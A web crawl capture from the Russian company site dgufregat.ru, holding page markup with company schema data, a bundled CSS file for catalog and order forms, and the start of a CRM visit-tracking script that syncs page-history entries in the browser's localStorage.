            })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/site_button/loader_2_0w1dvb.js');
    </script>



<style type="text/css">
		
		#cookie_notification{
			z-index: 999999;
  display: none;
  justify-content: space-between;
  align-items: flex-end;
  position: fixed;
  bottom: 15px;
  max-width: 90%;

  transform: translateY(-80%);
	left: 25%;
  padding: 35px 25px 10px 25px;
  background-color: white;
  border-radius: 4px;
  box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_notification p{
  margin: 0;
  font-size: 0.7rem;
  text-align: left;
  color: $color_text;
}


@media (min-width: 576px){
  #cookie_notification.show{
    display: block;
  }
  .cookie_accept{
    margin: 0 0 0 25px;
  }
}

@media (max-width: 575px){
  #cookie_notification.show{
    display: block;
    text-align: left;
  }
  .cookie_accept{
    margin: 10px 0 0 0;
  }
}

</style>


<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "alternateName": "Фрегат",
        "url": "https://dgufregat.ru",
        "logo": "https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png",
        "address": {
            "@type": "PostalAddress",
            "addressCountry":"Россия",
            "addressLocality": "д. Гольево",
            "addressRegion": "Москва",
            "postalCode": "143405",
            "streetAddress": "ул. Центральная, д.7, стр. 2"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "8 (800) 700-32-74",
            "contactType": "sales",
            "areaServed": "RU",
            "availableLanguage": "Russian"
        }
    },
        {
            "@context": "https://schema.org/",
            "@type": "WebSite",
            "name": "ТД ФРЕГАТ",
            "url": "https://dgufregat.ru"
        }]
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "image": "",
        "@id": "https://dgufregat.ru",
        "url": "https://dgufregat.ru",
        "telephone": "8 (800) 700-32-74",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Московская область, Красногорский район, дер. Гольево, ул. Центральная, д.7, стр.2",
            "addressLocality": "Гольево",
            "postalCode": "143405",
            "addressCountry": "RU"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 55.931026,
            "longitude": 37.336163
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": "https://dgufregat.ru"
    }
</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dgufregat.ru/bitrix/cache/css/s1/elektro_flat_copy/page_7e05bf1d243cb5c35e4fa778b58118b8/page_7e05bf1d243cb5c35e4fa778b58118b8_v1.css?176881994426003
body_size: 3778
content:


/* Start:/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?17465222745887*/
.filter-page-wrap{
	float: left;
	margin-top: 16px;
	padding: 0 0 0 20px;
}
.dgu-section-element-text{
	margin-top: 30px;
	padding: 10px;
	border-radius: 4px;
	border: 1px solid #346699;
}
.catalog-detail-property-hidden-box {
	display: none;
}
.catalog-detail-property-btn{
	background: #346699;
	transition: 0.2s;
	height: 30px;
	float: left;
	color: #fff;
	line-height: 30px;
	border-radius: 4px;
	margin: 10px 0 0 -75px;
	left: 50%;
	width: 150px;
	position: relative;
	text-align: center;
	cursor: pointer;
}
.catalog-detail-property-btn:hover{
	background:#575b71;
}
.catalog-detail-property-btn span:last-child{display:none}

.catalog-detail-pictures .more_photo {
	padding: 0px 20px;
	box-sizing: border-box;
}
.catalog-detail-pictures .more_photo ul li {
	margin-bottom: 0;
}
.more_photo > ul{width:390px}
.more_photo .owl-prev,
.more_photo .owl-next{
	height: 90px;
	width: 20px;
	position: absolute;
	top: 0;
	text-indent: -999px;
	overflow: hidden;
}
.more_photo .owl-prev:after,
.more_photo .owl-next:after{
	content: '';
	position: absolute;
	border-top: 1px solid #214060;
	border-left: 1px solid #214060;
	width: 10px;
	height: 10px;
	top: 39px;
}
.more_photo .owl-prev{
	left:-20px
}
.more_photo .owl-next{
	right:-20px;
}
.more_photo .owl-prev:after{
	left: 3px;
	transform: rotate(-45deg);
}
.more_photo .owl-next:after{
	right:3px;
	transform: rotate(135deg);
}
.description_item {
	margin: 20px 0 0;
	line-height: 18px;
	min-height: 160px;
}
.description_image {
	display: flex;
	float: left;
	border: 1px solid #ddd;
	margin: 0 20px 20px 0;
}
.description_image img{display:block;}
.description_title {
	font-weight: bold;
	font-size: 14px;
}
.catalog-detail .column.four{
width:50%;
}

@media screen and (max-width: 787px){
	.more_photo > ul {
		width: 100%;
	}
}
.btn_buy.apuo {
	background: #8184a1 !important;
}
.btn_buy.apuo.btn_leftalign{
	text-align: left !important;
	padding-left: 18px;
	background:#6799cc !important;
	border-color:#6799cc;
}
.btn_buy.apuo:hover, .btn_buy.apuo:focus {
	background-color: #575b71 !important;
}
.fa-lease{
width: 26px;
	height: 20px;
	vertical-align: middle;
	margin-top: -3px !important;
	opacity: 0.6;
	background: url([data-uri]) 50% 50% no-repeat;
}
a:hover .fa-lease{opacity:1}

.catalog-detail .ps_catalog_tags {
	margin: 0;
	float: left;
	width: 100%;
}
.catalog-detail .ps_catalog_tags ul{
	justify-content: center;
	width: 100%;
}

.catalog-detail-pgroups-container{
/*	display:none*/
}
.catalog-detail-pgroups-title{
	margin: 0 0 20px;
}
.catalog-detail-pgroups-title h2{
	font-size: 18px;
	font-weight: 600;
	color: #575b71;
}
.catalog-detail-pgroups{
/*	column-count: 2;
	column-width: 470px;
	column-gap: 18px;
	column-fill: auto;*/
	display:flex;
	justify-content:space-between;
	align-items: baseline;
}
.catalog-detail-pgroups-col{
	column-width: 470px;
}
.catalog-detail-pgroup{
	border: 1px solid #dee0ed;
	margin-bottom: -1px;
	padding: 0 0 17px;
	width: 100%;
	box-sizing: border-box;
/*	break-inside: avoid;
	break-after: auto;
	break-before: avoid;*/
}
.catalog-detail-pgroup .h4{
	color: #fff;
	background: #346699;
	padding: 6px 15px 7px;
	box-sizing: border-box;
	font-weight: bold;
	font-size: 14px;
	margin: -1px -1px 10px -1px;
}
.catalog-detail-pgroup-item{
	display: flex;
	border-bottom: 1px dotted #dee0ee;
	justify-content: space-between;
	margin: 0 10px 6px;
	position: relative;
}
.catalog-detail-pgroup-item .name{
	background: #fff;
	padding: 5px;
	margin-bottom: -8px;
}
.catalog-detail-pgroup-item .val{
	background: #fff;
	padding: 5px;
	margin-bottom: -8px;
}
.catalog-detail-pgroups-btn{
	background: #346699;
	transition: 0.2s;
	height: 30px;
	float: right;
	color: #fff;
	line-height: 30px;
	border-radius: 4px;
	margin: 10px 0 0;
	width: 150px;
	position: relative;
	text-align: center;
	cursor: pointer;
}
@media screen and (max-width: 1013px){
.catalog-detail-pgroups{
	column-count: initial;
	column-width: initial;
}
}
@media screen and (max-width: 640px){
.catalog-detail-properties{
	display:none;
}
	.element-iblock-section-id-119 .catalog-detail-properties{
		display: block;
	}
.catalog-detail-pgroups-container{
	display:block;
}	
.catalog-detail-pgroups{
	margin: 0 -10px;
}
.catalog-detail-pgroup{
	border: 0;
	margin-bottom: 0;
	
	padding-bottom: 2px;
}
.catalog-detail-pgroup.open{
	padding-bottom: 17px;
}
.catalog-detail-pgroup .h4{
	position:relative;
	padding: 11px 15px 12px;
	
	margin: 0;
}
.catalog-detail-pgroup.open .h4{
	margin-bottom: 10px;
}
.catalog-detail-pgroup .h4:after{
	content:'';
	width:7px;
	height:7px;
	transform:rotate(45deg);
	border-right:1px solid #fff;
	border-bottom:1px solid #fff;
	position:absolute;
	right:20px;
	top:15px;
	transition:0.2s;
}
.catalog-detail-pgroup.open .h4:after{
	transform:rotate(225deg);
	top:18px;
}
.catalog-detail-pgroup .catalog-detail-pgroup-item{
	height: 0;
	opacity: 0;
	margin: 0 10px;
	border: 0;
	transition:0.2s;
}
.catalog-detail-pgroup.open .catalog-detail-pgroup-item{
	height:auto;
	opacity:1;
	margin: 0 10px 6px;
	border-bottom: 1px dotted #dee0ee;
}
.catalog-detail-pgroups-btn {
	display:none;
}
}
/* End */


/* Start:/local/components/altop/ask.price/templates/.default/style.css?14798484003555*/
.ask_price { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.ask_price .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.ask_price .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.ask_price .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.ask_price .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.ask_price form.new_ask_price_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.ask_price span#echo_ask_price_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.ask_price .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.ask_price .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.ask_price .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.ask_price .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.ask_price .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.ask_price .row .span2 input[name="ask_price_captcha_word"] {
	width:100px;
	float:left;
}

.ask_price .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.ask_price div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.ask_price div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.ask_price {
		width:auto;
		margin:0px;
	}

	.ask_price .info {
		display:none;
		visibility:hidden;
	}

	.ask_price form.new_ask_price_form {
		padding:12px;
	}

	.ask_price .row {
		margin:0px 0px 3px 0px;
	}

	.ask_price .row .span1 {
		width:89px;
		font-size:12px;
	}

	.ask_price .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.ask_price .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.ask_price .row .span2 input[name="ask_price_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.ask_price .row .span2 img{
		height:27px;
		float:left;
	}

	.ask_price div.submit {
		margin:6px 0px 0px 0px;
	}

	.ask_price div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/ask.price/templates/order/style.css?14798484003427*/
.order { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.order .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.order .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.order .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.order .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.order form.new_order_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.order span#echo_order_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.order .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.order .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.order .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.order .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.order .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.order .row .span2 input[name="order_captcha_word"] {
	width:100px;
	float:left;
}

.order .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.order div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.order div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.order {
		width:auto;
		margin:0px;
	}

	.order .info {
		display:none;
		visibility:hidden;
	}

	.order form.new_order_form {
		padding:12px;
	}

	.order .row {
		margin:0px 0px 3px 0px;
	}

	.order .row .span1 {
		width:89px;
		font-size:12px;
	}

	.order .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.order .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.order .row .span2 input[name="order_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.order .row .span2 img{
		height:27px;
		float:left;
	}

	.order div.submit {
		margin:6px 0px 0px 0px;
	}

	.order div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/buy.one.click/templates/.default/style.css?14798484003364*/
.boc { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.boc .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.boc .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.boc .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.boc .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.boc form.new_boc_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.boc span#echo_boc_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.boc .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.boc .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.boc .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.boc .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.boc .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.boc .row .span2 input[name="boc_captcha_word"] {
	width:100px;
	float:left;
}

.boc .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.boc div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.boc div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.boc {
		width:auto;
		margin:0px;
	}

	.boc .info {
		display:none;
		visibility:hidden;
	}

	.boc form.new_boc_form {
		padding:12px;
	}

	.boc .row {
		margin:0px 0px 3px 0px;
	}

	.boc .row .span1 {
		width:89px;
		font-size:12px;
	}

	.boc .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.boc .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.boc .row .span2 input[name="boc_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.boc .row .span2 img{
		height:27px;
		float:left;
	}

	.boc div.submit {
		margin:6px 0px 0px 0px;
	}

	.boc div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}	
}
/* End */


/* Start:/local/templates/elektro_flat_copy/components/bitrix/sale.notice.product/.default/style.css?14798484002829*/
.notify { 
	width:615px; 
	margin:0px 0px 0px -307.5px;
	padding:0px;
}

.notify .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.notify .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.notify .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.notify .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.notify .new_notify_form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.notify #popup_n_error {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.notify .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.notify .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.notify .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.notify .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.notify .row .span2 input[name="popup_captcha_word"] {
	width:100px;
	float:left;
}

.notify .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.notify div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.notify div.submit button{
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.notify {
		width:auto;
		margin:0px;
	}

	.notify .info {
		display:none;
		visibility:hidden;
	}

	.notify .new_notify_form {
		padding:12px;
	}

	.notify .row {
		margin:0px 0px 3px 0px;
	}

	.notify .row .span1 {
		width:89px;
		font-size:12px;
	}

	.notify .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}	

	.notify .row .span2 input[name="popup_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.notify .row .span2 img{
		height:27px;
		float:left;
	}

	.notify div.submit {
		margin:6px 0px 0px 0px;
	}

	.notify div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/catalog.comments/templates/.default/style.css?17544862035653*/
.reviews-collapse {
	margin:0px 0px 20px 10px;
	padding:0px;
}

.reviews-collapse a.reviews-collapse-link {
	height:27px;
	display:table;
	margin:0px;
	padding:0px 12px;
	line-height:1.3;
}

.reviews-collapse a.reviews-collapse-link i,
.reviews-collapse a.reviews-collapse-link span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.reviews-collapse a.reviews-collapse-link i{
	padding:0px 7px 0px 0px;
}


/***REVIEWS LIST***/
.comment {
	width:100%;
	float:left;
	margin:0px 0px 10px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:1px dotted #dee0ee;
}

.comment .userpic {
	width:57px;
	height:57px;
	float:left;
	margin:0px 10px;
	padding:0px;
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.comment .userpic img {
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.comment .text {
	width:879px;
	float:left;
}

@media screen and (max-width:1253px) {
	.comment .text {
		width:639px;
	}
}

.comment_name { 
	font-size:14px;
	font-weight:700;
	color:#575b71; 
	margin:0px; 
	padding:0px 5px 0px 0px; 
}

.comment_date { 
	font-size:11px;
	color:#a0a4bc; 
}

.comment_text { 
	width:100%;
	display:block;
	margin:10px 0px 0px 0px;
	padding:0px;
}


/***ADD REVIEW FORM***/
.review { 
	width:714px; 
	margin:0px 0px 0px -357px;
	padding:0px;
}

.review .container {
	width:100%;
	display:table;
	margin:0px;
	padding:0px;
	-moz-border-radius:0px 0px 6px 6px;
	-webkit-border-radius:0px 0px 6px 6px;
	-khtml-border-radius:0px 0px 6px 6px;
	border-radius:0px 0px 6px 6px;
	overflow:hidden;
}

.review .info {
	width:178px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:20px;
	background:#fff;
}

.review .info .image {
	margin:0px;
	padding:0px;
	text-align:center;
}

.review .info .name {
	margin:12px 0px 0px 0px;
	padding:0px;
}

.review form {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}

.review span#echo_comment_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.review .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.review .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.review .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.review .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.review .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:122px;
	min-height:122px;
	max-height:122px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}
.review .row .span2 input {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:30px;
	min-height:30px;
	max-height:30px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}
.review .row .span2 input[name="comment_captcha_word"] {
	width:200px;
	float:left;
}

.review .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.review div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.review div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}

.review span.must_auth {
	display:table-cell;
	vertical-align:top;
	margin:0px;
	padding:20px;
}


/***240px***/
@media screen and (max-width:787px) {
	.review {
		width:auto;
		margin:0px;
	}

	.review .info {
		display:none;
		visibility:hidden;
	}

	.review form.new_comment_form {
		padding:12px;
	}

	.review .row {
		margin:0px 0px 3px 0px;
	}

	.review .row .span1 {
		width:89px;
		font-size:12px;
	}

	.review .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}

	.review .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.review .row .span2 input[name="comment_captcha_word"] {
		width:100px;
		margin:0px 3px 3px 0px;
	}

	.review .row .span2 img{
		height:27px;
		float:left;
	}

	.review div.submit {
		margin:6px 0px 0px 0px;
	}

	.review div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */
/* /local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?17465222745887 */
/* /local/components/altop/ask.price/templates/.default/style.css?14798484003555 */
/* /local/components/altop/ask.price/templates/order/style.css?14798484003427 */
/* /local/components/altop/buy.one.click/templates/.default/style.css?14798484003364 */
/* /local/templates/elektro_flat_copy/components/bitrix/sale.notice.product/.default/style.css?14798484002829 */
/* /local/components/altop/catalog.comments/templates/.default/style.css?17544862035653 */


--- FILE ---
content_type: application/javascript
request_url: https://tracking.fix4.org/tracker/v1/only_five.js
body_size: 1243
content:
/**
 * OnlyFive CRM4.ORG
 * 2020/09/29
 * https://tracking.fix4.org/tracker/v1/only_five.js
 */

var OnlyFiveCrm4Org = OnlyFiveCrm4Org || {};

// Управление Debug
OnlyFiveCrm4Org.debugEnable = false;

// Console.log для Debug
OnlyFiveCrm4Org.consoleLog = function (message) {
    if (OnlyFiveCrm4Org.debugEnable) {
        console.log('OnlyFive CRM4.ORG: ' + message);
    }
}

// <Проверка наличия jQuery и его подключение>
if (window.jQuery === undefined) {
    var script_tag = document.createElement('script');
    script_tag.setAttribute("type", "text/javascript");
    script_tag.setAttribute("src", "https://tracking.fix4.org/tracker/common/jquery.min.js");
    script_tag.onload = scriptLoadHandler;
    script_tag.onreadystatechange = function () { // IE
        if (this.readyState == 'complete' || this.readyState == 'loaded') {
            scriptLoadHandler();
        }
    };
    // jQuery подключился

    (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
} else {
    OnlyFiveCrm4Org.consoleLog('jQuery присутствует!');
    $ = window.jQuery;
}

function scriptLoadHandler() {
    OnlyFiveCrm4Org.consoleLog('jQuery подгрузили!');
    $ = window.jQuery.noConflict(true);
}
// </Проверка наличия jQuery и его подключение>

// Запуск скрипта
OnlyFiveCrm4Org.run = function () {
    OnlyFiveCrm4Org.consoleLog('Запуск!');

    let storageB24 = localStorage.getItem('b24_crm_guest_pages');
    let storageCRM4 = localStorage.getItem('crm4_crm_guest_pages');

    if (storageB24) {
        // Получаем количество элементов объекта
        let countB24 = getObjectLen(storageB24);
        let countCRM4 = 0;

        if (storageCRM4) {
            countCRM4 = getObjectLen(storageCRM4);
            storageCRM4 = modifyStorage(storageCRM4);
            localStorage.setItem('crm4_crm_guest_pages', storageCRM4);
        }

        storageB24 = modifyStorage(storageB24);
        localStorage.setItem('b24_crm_guest_pages', storageB24);

        // Если количество элементов в обоих по 5, то переписываем в Б24
        if (countB24 === 5 && countCRM4 === 5) {
            localStorage.setItem('b24_crm_guest_pages', storageCRM4);
            OnlyFiveCrm4Org.consoleLog('Перезаписываем хранилище Б24!');
        } else {
            // Иначе, переписываем наше хранилище
            localStorage.setItem('crm4_crm_guest_pages', storageB24);
            OnlyFiveCrm4Org.consoleLog('Перезаписываем наше хранилище!');
        }
    }
}

